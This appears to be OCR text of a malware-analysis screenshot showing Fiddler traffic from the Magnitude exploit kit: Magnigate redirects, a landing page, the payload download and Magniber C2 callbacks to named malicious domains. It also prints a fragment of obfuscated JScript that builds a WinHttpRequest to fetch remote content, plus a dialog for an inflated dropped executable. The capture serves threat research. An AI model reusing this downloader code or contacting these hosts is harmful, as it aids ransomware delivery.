 EKFiddle v.0.5.1 (Fiddler)
File Edit Rules Tools View Help Links
QuickSave VPN Import SAZ/PCAP View/Edit Regexes Run Regexes Clear Markings Advanced UI on/off Replay Go Stream
Protocol Host URL Body Comments
HTTP fastprofit.kim / 1,229 Magnigate
HTTP 3deibb36f12o.seemsgo.life / ... 2,193 Magnigate
HTTP 7d7e3dfab.ifpoor.schule / 4,849 Magnitude_EK (Landing Page)
HTTP 7d7e3dfab.ifpoor.schule /3acff66fd764049cdec99dabbdae739a 1,268 Magnitude_EK (Config)
HTTP 7d7e3dfab.ifpoor.schule /5a57a772877e170d384827bfd4bc981e 218,112 Magnitude_EK (Malware Payload)
HTTP 6exosymkt51i0e3pb5w.bankme.date /new1 16 Magniber C2 callback
HTTP 6exosymkt51i0e3pb5w.bankme.date /end1 16 Magniber C2 callback
Progress Telerik Fiddler Session #4 - http://7d7e3dfa...
Request Response Properties
WebView Auth Caching Cookies Raw JSON XML
Headers TextView SyntaxView ImageView HexView
new ActiveXObject(jayzch)}function xirmbama(jayzch){var
nnklc=byhxpob
("W"+ufrbb+"n"+msvnrkd+"TTP"+coaahgkn+"W"+ufrbb+"n"+msvnrkd+"
TTPR"+ngfjb+"qu"+ngfjb+"st"+coaahgkn+"5"+coaahgkn+"1");nnklc.se
tProxy(0);nnklc.Open("GET",jayzch,0);nnklc.Send
();nnklc.WaitForResponse();if(200==nnklc.status)return
nnklc.responseText}try {var ssizyrajd = "E77EhUn";for (var i = 0; i
< 15; i++) {ssizyrajd += ssizyrajd["concat"](ssizyrajd);}var
coaahgkn=".",msvnrkd="H",ngfjb="e",gmoslo="Xfdb1U36"+coaahgkn
Xfdb1U36 속성
일반 호환성 보안 자세히 이전 버전
Xfdb1U36
파일 형식: 응용 프로그램(.exe)
설명: Xfdb1U36
위치: C:₩Users₩ ₩Desktop
크기: 95.9MB (100,660,461 바이트)
디스크 할당 크기: 96.0MB (100,663,296 바이트)